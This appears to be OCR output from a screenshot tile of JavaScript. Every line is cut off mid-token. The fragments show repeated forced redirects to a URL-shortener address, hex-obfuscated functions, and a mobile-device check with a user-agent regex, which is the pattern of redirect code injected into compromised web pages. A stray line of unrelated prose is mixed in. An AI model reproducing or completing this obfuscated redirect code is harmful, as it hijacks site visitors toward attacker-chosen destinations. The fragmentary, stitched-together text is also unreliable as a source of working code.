
window.location.href = "https://ushort.or
window.location.href = "https://ushort.or
window.location.href = "https://ushort.or
window.location.href = "https://ushort.or
window.location.href = "https://ushort.or
window.location.href = "https://ushort.or
Effective use of tools and actions that kee
function _0x3023(_0x562006,_0x1334d6){con
mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x
storage','\x68\x74\x74\x70\x73\x3a\x2f\x2
{return _0x5a990b;};return _0x1922();}(f
_0x111835=_0x3023;window['mobileCheck']=fu
|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|l
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|s